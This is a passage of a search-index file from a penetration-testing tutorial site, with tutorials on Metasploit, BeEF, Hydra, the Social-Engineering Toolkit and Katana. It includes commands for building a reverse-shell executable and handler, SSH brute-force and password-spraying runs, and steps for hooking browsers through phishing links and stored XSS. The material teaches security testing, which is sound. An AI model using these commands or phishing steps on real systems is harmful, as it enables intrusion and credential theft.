hash:'$dynamic_82$a702505b8a67b45065a6a7ff81ec6685f08d06568e478e1a7695484a934b19a28b94f58595d4de68b27771362bc2b52444a0ed03e980e11ad5e5ffa6daa9e7e1$HEX$171ada255464a439569352c60258e7c6' jtr:dynamic_82 creds add user:admin hash:'$pbkdf2-sha256$260000$Q1hzYjU5dFNMWm05QUJCTg$s.vmjGlIV0ZKV1Sp3dTdrcn/i9CTqxPZ0klve4HreeU' jtr:pbkdf2-sha256 Adding a New Hash linkTo add a new hash type to Metasploit, follow these steps:\nIdentify the Algorithm:\nAdd a new identify algorithm to framework/hashes.rb. Use external programs like hashid or hash-identifier for suggestions. Add to Spec:\nAdd the hash to the spec file framework/hashes/identify_spec.rb to ensure it works correctly. Save in JTR Format:\nEnsure the hashes are saved in the database in the JTR format. Refer to pentestmonkey for hash examples. Update Cracker Module:\nUpdate the appropriate cracker module or create a new one for the new hash type. Find Hashcat Mode:\nFind the Hashcat hash mode and add a JTR name to Hashcat mode lookup. Format Conversion:\nIf Hashcat uses a different format for the hash string, add a JTR to Hashcat hash format conversion to the formatter.\nUpdate Documentation: Update the relevant documentation and wiki with the new hash information and examples. Conclusion linkMetasploit provides extensive support for handling and cracking password hashes. By leveraging libraries like John the Ripper and Hashcat, you can effectively identify, export, and crack various hash types. Understanding and utilizing these tools within Metasploit enhances your penetration testing capabilities, allowing for more comprehensive security assessments.\n"
            }
        );
    index.add(
            {
                id:  23 ,
                href: "\/Armur-Tutorials\/docs\/beef\/beef\/hooking_we_browsers_wit_beef\/",
                title: "Hooking Web Browsers with BeEF",
                description: "Now that you know how to install and start BeEF, let’s explore how to exploit a browser by hooking into it.",
                content: "What Is Browser Exploitation? linkBrowser exploitation involves leveraging security vulnerabilities in a web browser to perform unauthorized actions. This can include a range of techniques aimed at gaining control over the browser or the system on which it’s running, or to steal sensitive information. The basic principle behind browser exploitation is that a web browser, like any software, can have flaws or vulnerabilities in its code, which may cause the browser to behave in unintended ways.\nMost current desktop and mobile browsers utilize JavaScript to deliver interactive web pages and applications. With BeEF, an attacker can exploit the widespread use of JavaScript to “hook” a browser. This allows the attacker to exploit potential vulnerabilities, execute commands, and potentially gain unauthorized access or extract sensitive information.\nHooking the Browser linkNow that you understand browser exploitation and how BeEF works by injecting a malicious JavaScript file, let’s look at an example.\nBeEF provides links to demo pages within the “Getting Started” section, which can be used to demonstrate proof of concept. In a real-world application, setting up a website or web server to serve the ‘hook.js’ code is a more practical method of tricking the victim into being hooked.\nHooking the browser can be accomplished by creating a website, adding the hook script to the header of the page, and then luring the victim to visit the site through a phishing attack. This could be done via a link sent through email, social media, or other means.\nFirst, copy the link for the advanced demo page. You must change the IP address to match that of your attacking machine. This page includes the embedded hook.js script:\n`http://10.0.2.15:3000/demos/butcher/index.html` Next, find a way for the user to click on this link. For instance, you could craft a phishing email inviting company employees to participate in a contest.\nTo disguise the original URL, use a URL shortener. Once the user clicks on the shortened link, they won’t be directed to a contest page but to the BeEF demo page. At this point, their browser is hooked, granting control to the attacker.\nBeEF Demo linkWe could further enhance this setup by creating a legitimate-looking contest form, enabling us to hook the user’s browser while simultaneously collecting information via the form. Once the user’s browser is hooked, it appears in the BeEF console.\nFrom the details pane in the BeEF console, a wealth of information is available. This includes the browser type and version, the operating system it runs on, architecture, platform information, language details, installed plugins, and much more. These insights provide ethical hackers with valuable data to assess the security posture and identify potential vulnerabilities within the target’s browser environment.\nHooking With XSS linkAnother way to hook a browser is via XSS (Cross-Site Scripting). Cross-site scripting is a vulnerability where an attacker loads JavaScript into a web application via user input. This attack could lead to the exposure of sensitive information.\nThe first step in this process is to find a website vulnerable to cross-site scripting. This will allow us to inject the malicious JavaScript into the site.\nLet’s look at how an attacker could use stored XSS and BeEF to hook a browser. This method can be very effective as it can infect many users.\nOnce you’ve found a vulnerable site, inject the ‘hook.js’ JavaScript file into an input field such as “Message” below.\n—image\u003e\nWhen the victim’s browser visits the site, it loads the file and hooks the browser, enabling us to execute various commands to launch attacks or exfiltrate data.\nCross-Site Scripting Attack with BeEF Hook link Setup: Attacker identifies a website vulnerable to XSS and creates the JavaScript BeEF hook. Injection: Attacker injects the script into an inout field of the vulnerable website. Control: The attacker issues commands from the BeEF server to control the victim’s browser. Interaction: Victim visits the compromised webpage, their browser executes the script, establishing a connection with the BeEF server. "
            }
        );
    index.add(
            {
                id:  24 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/shell_metasploit\/",
                title: "How to Use a Reverse Shell in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Reverse shells are a crucial technique in penetration testing and ethical hacking, enabling attackers to gain access to a remote machine by reversing the connection back to the attacker’s machine. This blog post provides a comprehensive guide on using reverse shells in Metasploit, detailing the process step-by-step and explaining when and why to use reverse shells.\nList of Metasploit Reverse Shells linkTo list all available reverse shells in Metasploit, use the following command:\n./msfpayload -l | grep reverse As a general rule, it’s recommended to use Meterpreter payloads because they provide extensive post-exploitation capabilities such as railgun, post modules, and various Meterpreter commands.\nWindows Common Reverse Shell linkFor Windows, the most commonly used reverse shells include:\nwindows/meterpreter/reverse_tcp windows/meterpreter/reverse_http windows/meterpreter/reverse_https The HTTP and HTTPS variants can help in evading network monitoring due to their less suspicious traffic patterns.\nLinux Common Reverse Shell linkFor Linux, the preferred reverse shells are:\nlinux/x86/meterpreter/reverse_tcp linux/x64/meterpreter/reverse_tcp Additionally, the linux/x86/shell_reverse_tcp payload has proven to be highly stable.\nWhen to Use a Reverse Shell linkConsider using a reverse shell in the following scenarios:\nThe target machine is behind a different private network. The target machine’s firewall blocks incoming connections. The payload cannot bind to the required port. You are unsure of the best option to use. When a Reverse Shell Isn’t Needed linkReverse shells might not be necessary if:\nYou can backdoor an existing service (e.g., adding a user to an SSH server). You can leave a web shell on a web server supporting server-side programming languages like PHP, ASP, or ASP.net. The target machine runs remote admin tools like VNC, Remote Desktop, or SMB. How to Set Up for a Reverse Shell During Payload Generation linkWhen generating a reverse shell payload with msfpayload or msfvenom, you need to configure:\nLHOST: The IP address to which the target machine will connect. Ensure it’s reachable by the target machine, often requiring public IP configuration and port forwarding. LPORT: The port on which the target machine will connect. For the listener configuration:\nLHOST: The IP address for the listener to bind to. LPORT: The port for the listener to bind to. Ensure the listener is started before executing the reverse shell.\nDemonstration linkStep 1: Generate the Executable Payload linkOn the attacker’s machine (Box A), generate the payload:\n./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.123 LPORT=4444 X \u003e /tmp/iambad.exe Step 2: Copy the Executable Payload to Box B linkTransfer the payload executable to the victim’s machine (Box B).\nStep 3: Set Up the Payload Handler on Box A linkConfigure and start the payload handler on Box A:\n./msfconsole -q msf \u003e use exploit/multi/handler msf exploit(handler) \u003e set payload windows/meterpreter/reverse_tcp msf exploit(handler) \u003e set LHOST 192.168.1.123 msf exploit(handler) \u003e set LPORT 4444 msf exploit(handler) \u003e run Step 4: Execute the Malicious Executable on Box B linkOn Box B, execute the payload by double-clicking the iambad.exe file.\nStep 5: View the Meterpreter Session on Box A linkOnce the payload is executed, you should see the Meterpreter session open on Box A:\n[*] Started reverse handler on 192.168.1.123:4444 [*] Starting the payload handler... [*] Sending stage (770048 bytes) to 192.168.1.80 [*] Meterpreter session 1 opened (192.168.1.123:4444 -\u003e 192.168.1.80:1138) at 2024-06-25 19:03:43 -0500 meterpreter \u003e The meterpreter \u003e prompt indicates an active session, allowing you to interact with the target system.\nConclusion linkReverse shells are a powerful feature in Metasploit for gaining access to remote systems. By following this guide, you can effectively set up and use reverse shells for your penetration testing needs. Always ensure you have proper authorization before conducting any penetration tests.\n"
            }
        );
    index.add(
            {
                id:  25 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/hydra\/brute_force_ssh_connections\/",
                title: "How to Use Hydra to Brute-Force SSH Connections",
                description: "Learn more about Hydra",
                content: "Brute-forcing SSH connections using Hydra is a common technique in penetration testing and ethical hacking. This guide explores the practical usage of Hydra for brute-forcing SSH, focusing on various scenarios and configurations to maximize the efficiency of your attacks. Remember, this should only be used for ethical purposes, such as testing the security of your systems.\nUnderstanding SSH (Secure Shell) linkSSH (Secure Shell) is a cryptographic network protocol used for secure data communication, remote command-line login, and other secure network services between two networked computers. It ensures that the data transferred over the network is encrypted and secure, preventing eavesdropping and interception by malicious entities.\nWhat is Hydra? linkHydra is an open-source, parallelized login cracker that supports numerous protocols, including SSH. It is a versatile tool included in many penetration testing distributions like Kali Linux, allowing users to perform dictionary and brute-force attacks on various services. Hydra’s ability to test multiple combinations of usernames and passwords makes it a valuable tool for security professionals.\nPractical Usage of Hydra linkHydra can be utilized in various scenarios to test the robustness of SSH credentials. Below, we outline several common use cases and configurations.\nNote, you can use your own IP address to perform these actions\nExample 1: Brute-Forcing Both Usernames and Passwords linkTo brute-force both usernames and passwords, you can use the following command:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -t 4 -L: Specifies a username wordlist. -P: Specifies a password wordlist. -t: Sets the number of parallel tasks (threads) to 4. In this example, Hydra will attempt to match usernames from user.txt with passwords from pass.txt on the SSH server at 192.168.29.135.\nExample 2: Brute-Forcing Passwords linkTo brute-force passwords for a specific username, use:\nhydra -l msfadmin -P pass.txt 192.168.29.135 ssh -t 4 -l: Specifies a single username. -P: Specifies a password wordlist. This command tests the passwords from pass.txt for the username msfadmin on the target SSH server.\nExample 3: Brute-Forcing Usernames linkTo brute-force usernames for a known password:\nhydra -L user.txt -p msfadmin 192.168.29.135 ssh -t 4 -L: Specifies a username wordlist. -p: Specifies a single password. This command tests usernames from user.txt against the password msfadmin.\nUtilizing Special Flags in Hydra linkHydra provides various flags to fine-tune the brute-forcing process. Here are some examples:\nChanging the Number of Threads link hydra -L user.txt -P pass.txt 192.168.29.229 ssh -t 5 -t: Sets the number of threads to 5. Changing the Port Number link hydra -s 22 -L user.txt -P pass.txt 192.168.29.229 ssh -t 5 -s: Specifies the port number (22 in this case). Brute-Forcing a List of IPs link hydra -L user.txt -P pass.txt -M ip.txt ssh -t 4 -M: Specifies a list of IP addresses. Enabling Verbose Mode and Using -e nsr Flag linkVerbose mode provides detailed output:\nhydra -l msfadmin -P pass.txt 192.168.29.229 -V -e nsr ssh -V: Enables verbose mode. -e nsr: Tries null, same, and reversed username as passwords. Displaying Help Menu linkTo learn more about Hydra’s usage:\nhydra -h -h: Displays the help menu. Conclusion linkHydra is a powerful tool for security testing, but it must be used responsibly. Unauthorized use of brute-forcing techniques is illegal and unethical. Always ensure you have explicit permission to test the security of any system.\nBy understanding and applying these techniques, security professionals can better assess the strength of their systems and improve their overall security posture.\n"
            }
        );
    index.add(
            {
                id:  26 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/hydra\/introduction_to_hydra\/",
                title: "How to Use Hydra to Hack Passwords – Penetration Testing Tutorial",
                description: "Learn more about Hydra",
                content: "Introduction linkHydra is a powerful brute-forcing tool used by penetration testers and ethical hackers to crack passwords of network services. It can perform rapid dictionary attacks against more than 50 protocols, including Telnet, FTP, HTTP, HTTPS, SMB, databases, and several other services. Developed by the hacker group “The Hacker’s Choice,” Hydra was first released in 2000 as a proof-of-concept tool for attacking network logon services.\nUnlike sequential brute-forcing tools, Hydra is a parallelized login cracker, allowing multiple connections simultaneously, significantly reducing the time required to crack a password.\nThis section will guide you through using Hydra, covering installation, common attack types, and essential flags and options. Note: This tutorial is for educational purposes only. Always obtain permission before scanning, brute-forcing, or exploiting any system.\nHow to Install Hydra linkPre-installed Systems linkHydra comes pre-installed with Kali Linux and Parrot OS. If you are using one of these, you can start working with Hydra immediately.\nUbuntu linkUse the apt package manager to install Hydra:\n$ sudo apt install hydra macOS linkHydra is available under Homebrew:\n$ brew install hydra Windows linkIt’s recommended to use a virtual box and install Linux. Using Windows for professional penetration testing is not advisable.\nHow to Work with Hydra linkStarting with Hydra linkBegin by exploring the help command to understand Hydra’s options:\n$ hydra -h This command provides a list of flags and options available in Hydra.\nSingle Username/Password Attack linkTo perform a simple attack with known username and password:\n$ hydra -l -p Example:\nAssume you had a user named admin, and password named admin hosted at 10.10.137.50. (Make sure you have a service running at a hosted address and can connect via ssh).\n$ hydra -l admin -p admin 10.10.137.50 ssh Password Spraying Attack linkTo perform a password spray attack where you test a known password against multiple usernames (in a case where you don’t know exactly who the user is):\nCreate a file called users.txt with the following content: root admin user tech steve richard Run the password spray attack: We are going to test the password “admin”. hydra -L users.txt -p admin 10.10.137.50 ssh Dictionary Attack linkTo perform a dictionary attack using a list of passwords:\nUse the RockYou wordlist, typically found at /usr/share/wordlists/rockyou.txt on Kali Linux or on (github). Run the dictionary attack: $ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt 10.10.137.50 ssh Verbosity and Debugging linkHydra can be awfully quiet when running large brute-force attacks. If we have to make sure Hydra is doing what it is expected to do, there are two flags we can use.\nThe verbosity (-v) flag will show us the login attempt for each username/password combination. This can be a bit much when there are a lot of combinations to go through, but if it is something you need, we can use the verbosity flag.\nVerbosity Flag linkTo show each login attempt:\n$ hydra -v -L users.txt -P /usr/share/wordlists/rockyou.txt 10.10.137.50 ssh Debug Flag linkTo gather more detailed information:\n$ hydra -d -L users.txt -P /usr/share/wordlists/rockyou.txt 10.10.137.50 ssh Saving Results linkTo save the results of your attack:\n$ hydra -l -p -o Additional Flags and Formats linkService Specification linkSpecify the service with the IP address:\n$ hydra -l -p ssh:// Resuming Attacks linkResume a session if Hydra exits during an attack:\n$ hydra -R Custom Ports linkSpecify custom ports if services run on non-default ports:\n$ hydra -l -p -s Attacking Multiple Hosts linkAttack multiple hosts using a file containing a list of IP addresses:\n$ hydra -l -p -M Targeted Combinations linkUse specific username/password combinations:\nCreate a file combinations.txt with the format: username1:password1 username2:password2 username3:password3 Run the command: $ hydra -C combinations.txt How to Defend Against Hydra linkStrong Passwords linkUse strong passwords to make brute-force attacks difficult.\nPassword Policies linkEnforce policies to change passwords regularly.\nLimiting Authorization Attempts linkLock accounts after a few failed login attempts to prevent brute-force attacks.\nUse Re-captcha linkImplement re-captcha to prevent automated brute-force attacks.\nSummary linkHydra is a fast, flexible network brute-forcing tool essential for penetration testing. With its modular architecture and support for parallelization, Hydra can be extended to include new protocols and services easily. Always use Hydra responsibly and ethically.\n"
            }
        );
    index.add(
            {
                id:  27 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/",
                title: "Hydra",
                description: "Hydra is an open-source password-cracking tool that specializes in performing fast, automated brute-force attacks on various network services and protocols, such as SSH, FTP, HTTP, and many others. Security professionals and penetration testers use Hydra to assess password vulnerabilities across different systems and applications by attempting a large number of password combinations in a short period. Its support for multiple protocols and extensive customization makes Hydra particularly effective in auditing network security and finding weak authentication points. Hydra’s flexibility and compatibility with numerous protocols make it a widely utilized tool in cybersecurity.",
                content: ""
            }
        );
    index.add(
            {
                id:  28 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/infectious_media_generator\/",
                title: "Infectious Media Generator",
                description: "Right now, you should have SET setup on your system. We can spin it up by running\nsudo setoolkit Infectious Media Generator linkThe Infectious Media Generator in SET allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.\nSET has many options for malicious payloads, but they may be limited depending on the software and operating system versions the target is using",
                content: "Right now, you should have SET setup on your system. We can spin it up by running\nsudo setoolkit Infectious Media Generator linkThe Infectious Media Generator in SET allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.\nSET has many options for malicious payloads, but they may be limited depending on the software and operating system versions the target is using\nGetting Started linkFrom the SET main menu, select one “Social-Engineering Attacks.” Choose three “Infectious Media Generator.”\nThere are two options inside the Infectious Media Generator, File-Format Exploits and Standard Metasploit Executable.\nFile-Format Exploits linkThis attack vector exploits vulnerabilities in popular formats like PDFs, Microsoft Office documents, and image files. Attackers craft malicious files containing embedded payloads that, when opened by unsuspecting users, exploit these vulnerabilities to gain unauthorized access to their systems.\nThe primary advantage of this approach is its stealthiness, as the malicious files often appear legitimate and are less likely to raise suspicion. Moreover, users perceive these file formats as harmless, making them more likely to be opened.\nThese are dependent on the OS version of the target system.\nStandard Metasploit Executable linkUsing the Metasploit Framework, this attack vector involves creating a standalone executable containing a malicious payload.\nWhen a user runs the executable, the payload is executed, and the attacker gains control over the target system. This approach is more straightforward than File-Format Exploits, as it doesn’t rely on exploiting specific vulnerabilities in file formats.\nHowever, it may also be more conspicuous, as users are generally more cautious when running unfamiliar executables. A successful attack using this vector often relies on strong social engineering techniques to convince the target to run the executable, such as disguising it as a software update, a useful utility, or a desirable file.\nChoosing the Standard Metasploit Executable linkYou will be asked to select the reverse shell you want to use. For this option, choose two, which is the Windows Meterpreter Reverse TCP shell. Enter the IP address and port for your listener.\nThe Social Engineering Toolkit will now create the malicious exe file, call it payload.exe, and save it to the /root/.set directory.\nYou can now rename the file to something else if you want. An attacker might change the name to something that will entice a victim to click on it, such as an update for an application.\nmv payload.exe "
            }
        );
    index.add(
            {
                id:  29 ,
                href: "\/Armur-Tutorials\/docs\/beef\/beef\/introduction_to_beef\/",
                title: "Introduction to BeEF: The Browser Exploitation Framework",
                description: "Learn more about beEF",
                content: "BeEF, the Browser Exploitation Framework, is an indispensable tool for ethical hackers aiming to identify and exploit vulnerabilities within web browsers. While many security tools concentrate on system or server-side vulnerabilities, BeEF zeroes in on the client side—specifically, the user’s web browser. This focus is crucial because, regardless of the security measures implemented on a network or operating system, vulnerabilities in a web browser can still provide a gateway for attackers to infiltrate the system.\nIn contrast to other security tools that emphasize safeguarding networks or operating systems, BeEF’s specialty lies in exposing the often-overlooked weak points within web browsers. This distinction highlights the significant threat posed by browser vulnerabilities, which can undermine the security of an entire network. Ethical hackers leverage BeEF to simulate attacks, demonstrating how a seemingly secure system can be compromised through the user’s browser.\nBeEF’s interface is designed for ease of use, featuring a web-based dashboard that facilitates the control and monitoring of “hooked” web browsers. The core of BeEF’s functionality is the “hook.js” JavaScript file. Once this file is loaded by a target’s browser, it establishes a communication channel with the BeEF server, enabling the collection of extensive data about the browser environment. This includes browser type, version, installed plugins, and other critical information that can be used to identify potential vulnerabilities.\nFor ethical hackers, BeEF offers several distinct advantages. Firstly, it enables in-depth browser analysis, providing detailed insights into the hooked browsers. Information such as the browser type, version, installed plugins, and cookies can be invaluable for assessing security postures. Moreover, BeEF’s numerous command modules facilitate a range of client-side exploitation techniques. These modules can perform tasks such as stealing cookies, conducting social engineering attacks, and launching network attacks, among others.\nAdditionally, BeEF excels in simulating real-world attack scenarios, allowing organizations to better understand their risk exposures. By mimicking the tactics of malicious hackers, ethical hackers can use BeEF to test and improve their defenses. BeEF also offers the capability for persistent access, maintaining control over a hooked browser even if the IP address changes, thus providing ongoing access for further exploitation. Finally, BeEF’s user-friendly web-based interface simplifies the management of hooked browsers and execution of command modules, making it a powerful yet accessible tool for ethical hacking.\nGetting and Installing beEF linkYou can install beEF by running the commands:\nsudo apt update sudo apt install beef-xss Starting beEF linkOnce beEF is installed, you can run it by:\nsudo beef-xss When running the program for the first time, you will be prompted to change the default password for the ‘beef’ user.\nOnce you change the password, BeEF will start loading, and you will be presented with both the WebUI address and the hook script for hook.js.\nBeEF should open the browser for you, and you will need to log in as the user ‘beef’ with the new password you set up before entering the program.\nExploring the Different Sections within BeEF linkHooked Browsers linkThis section displays a list of all currently hooked browsers. Each browser entry includes details such as the IP address, browser name, and operating system. Initially, this section will be empty as no browsers are hooked.\nGetting Started linkThe Getting Started section offers guidance on utilizing the BeEF framework. It provides instructions on how to hook a browser and use the available command modules effectively.\nLogs linkThe Logs section records BeEF activity, including interactions with target browsers, commands sent, responses received, and any errors or important system messages. This log is crucial for tracking the framework’s operations and troubleshooting issues.\nZombies linkIn BeEF terminology, a “zombie” refers to a hooked browser under the control of the BeEF server. The Zombies section lists these browsers and enables interaction with them. Like the Hooked Browsers section, it will initially be empty until browsers are hooked.\nBasic linkThis view presents basic information about the hooked browser, such as its IP address, browser type, and operating system. From this view, you can also utilize available command modules to interact with the hooked browser.\nRequester linkThe Requester view allows you to manually craft and send HTTP requests from the hooked browser. This feature is useful for exploring websites or web applications from the hooked browser’s perspective, testing access controls, or conducting other manual testing tasks.\nOnce a browser is hooked, the Hooked Browsers and Zombies sections will populate with information, enabling you to interact with the hooked browsers using the BeEF command modules.\n"
            }
        );
    index.add(
            {
                id:  30 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/running_modules_using_metasploit\/",
                title: "Introduction to Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Assuming you now have Metasploit installed, run the msfconsole command to open Metasploit:\nFinding Modules linkMetasploit is based around the concept of modules. The most commonly used module types are:\nAuxiliary - Auxiliary modules do not exploit a target, but can perform data gathering or administrative tasks Exploit - Exploit modules leverage vulnerabilities in a manner that allows the framework to execute arbitrary code on the target host Payloads - Arbitrary code that can be executed on a remote target to perform a task, such as creating users, opening shells, etc Post - Post modules are used after a machine has been compromised. They perform useful tasks such as gathering, collecting, or enumerating data from a session. You can use the search command to search for modules:\nsearch type:auxiliary http html title tag You can use a Metasploit module by specifying the full module name. The prompt will be updated to indicate the currently active module:\nExample:\nuse auxiliary/scanner/http/title Each module offers configurable options which can be viewed with the show options, or aliased options, command:\nshow options To set a module option, use the set command. We will set the RHOST option - which represents the target host(s) that the module will run against:\nset RHOSTS google.com The run command will run the module against the target, showing the target’s HTTP title:\nWe can also run modules with options set as part of the run command. For instance, setting both RHOSTS and enabling HttpTrace functionality:\nrun rhosts=google.com httptrace=true There is quite a lot of information on the output and you can scroll more to see it.\nRunning exploit modules linkExploit modules require a vulnerable target. It is recommended to set up your own local test environment to run modules against. For instance in a Virtual Machine, or with Docker. There are multiple pre-built vulnerable test environments including:\nMetasploitable2 Metasploitable3 For instance - targeting a vulnerable Metasploitable2 VM and using the unix/misc/distcc_exec module:\nuse unix/misc/distcc_exec Exploit modules will generally at a minimum require the following options to be set:\nRHOST - The remote target host address LHOST - The listen address. Important This may need to be set to your tun0 IP address or similar, if you are connecting to your target over a VPN PAYLOAD - The code to be executed after an exploit is successful. For instance creating a user, or a Metasploit session. Often this can be left as the default value, but may sometimes require configuration Each module offers configurable options which can be viewed with the show options, or aliased options, command:\nFor this scenario you can manually set each of the required option values (RHOST, LHOST, and optionally PAYLOAD):\nset rhost =\u003e 192.168.123.133 set lhost 192.168.123.1 set payload cmd/unix/reverse The run command will run the module against the target, there is also an aliased exploit command which will perform the same action:\nrun You have now learnt how to find and run modules in Metasploit, as well as how to make some custom configurations.\n"
            }
        );
    index.add(
            {
                id:  31 ,
                href: "\/Armur-Tutorials\/docs\/john-the-ripper\/",
                title: "John The Ripper",
                description: "John the Ripper, often referred to as 'John' is a highly popular password-cracking tool designed for both Unix-based and Windows systems. It specializes in identifying weak passwords by performing dictionary attacks, brute-force attacks, and hybrid approaches, making it adaptable for various types of password formats. John’s modular design supports a broad range of password hash types, including DES, MD5, and Blowfish, which enhances its versatility. Frequently used in forensic investigations and penetration testing, John the Ripper helps security professionals understand and strengthen system defenses by exposing weak password practices.",
                content: ""
            }
        );
    index.add(
            {
                id:  32 ,
                href: "\/Armur-Tutorials\/docs\/katana\/",
                title: "Katana",
                description: "Katana is an open-source web application security scanner that automates the process of identifying vulnerabilities in web applications. It was created by Project Discovery, a security company that specializes in vulnerability assessment and penetration testing.\nThe tool is designed to be fast, efficient, and easy to use, making it a popular choice among security professionals and developers alike. It is written in Go, a programming language known for its performance and concurrency, which makes Katana a powerful and efficient tool for scanning large web applications.",
                content: ""
            }
        );
    index.add(
            {
                id:  33 ,
                href: "\/Armur-Tutorials\/docs\/katana\/katana\/introduction_to_katana\/",
                title: "Katana: The CLI web crawler",
                description: "Learn what Katana is and how to use it",
                content: "Introduction linkKatana is a command-line interface (CLI) web crawling tool developed in Golang, designed to gather information and endpoints from websites. One of Katana’s standout features is its capability to utilize headless browsing for crawling applications.\nThis enables it to effectively crawl single-page applications (SPAs) built with technologies like JavaScript, Angular, or React, which are increasingly common but challenging to crawl with traditional tools. By employing headless browsing, Katana can more efficiently access and gather information from these applications.\nKatana is crafted to be CLI-friendly, fast, and efficient, with a straightforward output format, making it an appealing choice for integration into automation pipelines. Additionally, regular updates and maintenance ensure that Katana remains a valuable and indispensable tool in your hacker toolkit for years to come.\nUnderstanding Web Crawling linkA web crawler, also known as a spider or bot, systematically browses the Web, typically for the purpose of indexing. A web crawler operates by automating the process of exploring a website, much like a user clicking every link and button. It discovers paths, scripts, and other resources, creating a comprehensive map of the web application’s structure and content.\nIn cybersecurity, web application indexing through crawling is a critical step in understanding and securing a system. By thoroughly mapping an application, security teams can:\nIdentify potentially vulnerable endpoints Discover hidden or undocumented features Detect inconsistencies in access controls Uncover information leakage Assess the overall attack surface of the application As web applications become increasingly complex, using crawling tools like Katana becomes essential for maintaining a comprehensive and up-to-date understanding of a web application’s structure and potential security implications.\nInstalling Katana linkMake sure you have golang installed on your system and run the following command:\ngo install github.com/projectdiscovery/katana/cmd/katana@latest You can verify your installation by running:\nkatana Running Katana linkkatana requires url or endpoint to crawl and accepts single or multiple inputs.\nInput URL can be provided using -u option, and multiple values can be provided using comma-separated input, similarly file input is supported using -list option and additionally piped input (stdin) is also supported.\nLet’s try it using url input:\nkatana -u https://example.com or use STDIN (piped) Input like:\necho example.com | katana If there are multiple urls you want to crawl, you can create a list by running:\necho \"example.com\" \u003e\u003e lists.txt echo \"google.com\" \u003e\u003e lists.txt Now, if you do:\ncat lists.txt you should get:\nexample.com google.com Now run\nkatana -list lists.txt Crawling Modes linkKatana offers two primary crawling modes to suit different web application structures and crawling needs. The Standard Mode is optimized for speed and simplicity, ideal for traditional web applications.\nThe Headless Mode provides a more comprehensive crawl, mimicking a real browser environment, which is particularly useful for modern, JavaScript-heavy web applications. This dual-mode approach allows users to balance between speed and thoroughness based on their specific requirements.\nStandard Mode link Uses the standard Go HTTP library for handling requests/responses Faster due to lack of browser overhead Analyzes HTTP response bodies without JavaScript or DOM rendering May miss endpoints in complex web applications that rely on browser-specific events Headless Mode link Uses headless browser calls to handle HTTP requests/responses Advantages: HTTP fingerprint (TLS and user agent) identifies as a legitimate browser Better coverage by analyzing both raw and browser-rendered responses Enable with -headless option Additional headless options: -sc or -system-chrome: Use locally installed Chrome -sb or -show-browser: Display the browser on screen -ho or -headless-options: Add custom Chrome options -nos or -no-sandbox: Run Chrome without sandbox (useful for root users) -cdd or -chrome-data-dir: Specify Chrome data directory -scp or -system-chrome-path: Use a specific Chrome installation -noi or -no-incognito: Disable incognito mode Scope Control linkScope control in Katana provides users with fine-grained control over the crawling process. It allows for precise definition of what should and should not be crawled, preventing the crawler from venturing into unintended territories.\nThis feature is crucial for maintaining focus on the target application, respecting boundaries, and optimizing resource usage. The various scope control options cater to different levels of specificity, from broad domain-level scoping to precise regex-based inclusions and exclusions.\n-field-scope or -fs: Define scope using predefined fields rdn: Root domain and subdomains (default) fqdn: Specific subdomain dn: Domain name keyword -crawl-scope or -cs: Advanced scope control with regex support -crawl-out-scope or -cos: Define URLs to exclude from crawling -no-scope or -ns: Disable default scoping -display-out-scope or -do: Show external URLs found in scoped crawling Crawler Configuration linkThe crawler configuration options in Katana offer extensive customization of the crawling process. These settings allow users to fine-tune the crawler’s behavior, including how deep it should go, whether it should parse JavaScript files, how long it should run, and whether it should attempt to fill forms automatically.\nThis level of configuration ensures that Katana can be adapted to a wide range of scenarios, from quick surface-level scans to deep, thorough crawls of complex web applications.\n-depth or -d: Set crawl depth (default: 3) -js-crawl or -jc: Enable JavaScript file parsing and endpoint discovery -crawl-duration or -ct: Set maximum crawl duration -known-files or -kf: Crawl robots.txt and sitemap.xml -automatic-form-fill or -aff: Enable automatic form filling (experimental) Additional options for proxies, headers, and strategies available Filters linkKatana’s filtering capabilities provide powerful tools for processing and refining the crawler’s output. Users can selectively display or store specific types of information, match or exclude URLs based on extensions or regex patterns, and even define custom fields for extraction.\nThese filtering options are essential for managing the often vast amount of data generated during a crawl, allowing users to focus on the most relevant information for their specific use case.\n-field or -f: Filter output by specific fields (e.g., url, path, fqdn, rdn) Custom fields can be defined using a YAML config file -store-field or -sf: Save filtered information to disk -extension-match or -em: Display only URLs with specific extensions -extension-filter or -ef: Exclude URLs with specific extensions -match-regex or -mr: Filter URLs using regex -filter-regex or -fr: Exclude URLs using regex Rate Limiting linkRate limiting features in Katana are designed to prevent the crawler from overwhelming target servers or triggering anti-bot measures. By controlling the speed and volume of requests, users can ensure their crawling activities remain unobtrusive and respectful of server resources.\nThis is particularly important for maintaining good relationships with target sites and avoiding IP blocks or other defensive measures that could impede the crawling process.\n-delay: Add delay between requests -concurrency or -c: Control simultaneous URL fetches per target -parallelism or -p: Set number of targets to process simultaneously -rate-limit or -rl: Max requests per second -rate-limit-minute or -rlm: Max requests per minute Output Options linkKatana’s output options provide flexibility in how crawl results are presented and stored. From simple text output to structured JSON, and from storing complete HTTP responses to saving specific fields, these options cater to various post-crawl analysis needs.\nThe ability to store detailed response data is particularly valuable for in-depth analysis or for maintaining an audit trail of the crawling process.\n-output or -o: Write results to a file -json or -j: Output in JSON format -store-response or -sr: Save all crawled requests and responses -store-response-dir or -srd: Specify custom directory for stored responses Additional options for coloring, verbosity, and silent mode available Example usecases linkDeep Crawl of a Single-Page Application:\nkatana -u https://example.com -headless -depth 5 -js-crawl -automatic-form-fill -store-response -j -o results.json This command performs a deep crawl of a single-page application, using headless mode to render JavaScript, crawling to a depth of 5, parsing JavaScript files, automatically filling forms, storing all responses, and outputting results in JSON format.\nAfter running this command, you should get the results, and you can check contents of results.json with:\ncat results.json Stealthy Crawl with Rate Limiting and Regex Filtering:\nkatana -u https://example.com -delay 5 -rate-limit 10 -concurrency 2 -match-regex 